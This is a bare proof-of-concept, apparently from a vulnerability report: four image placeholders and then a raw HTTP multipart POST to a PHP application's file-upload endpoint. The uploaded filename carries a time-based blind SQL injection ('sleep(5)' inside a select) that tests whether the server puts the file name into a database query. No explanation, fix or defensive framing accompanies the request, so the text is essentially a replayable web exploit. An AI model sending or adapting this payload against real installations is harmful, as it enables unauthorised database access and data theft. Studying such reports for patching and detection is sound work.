 POST /xhoa/index.php?a=upfile&m=uploaw|api&d=task& HTTP/1.1Host: 127.0.0.1X-Requested-With: XMLHttpRequestContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryitXo7nCpRwksqD9iAccept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6Accept-Encoding: gzip, deflateUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0Accept: application/json, text/javascript, */*Content-Length: 141------WebKitFormBoundaryitXo7nCpRwksqD9iContent-Disposition: form-data; name="file"; filename="a',web=(select if(123=123,sleep(5),0))-- .png"123------WebKitFormBoundaryitXo7nCpRwksqD9i--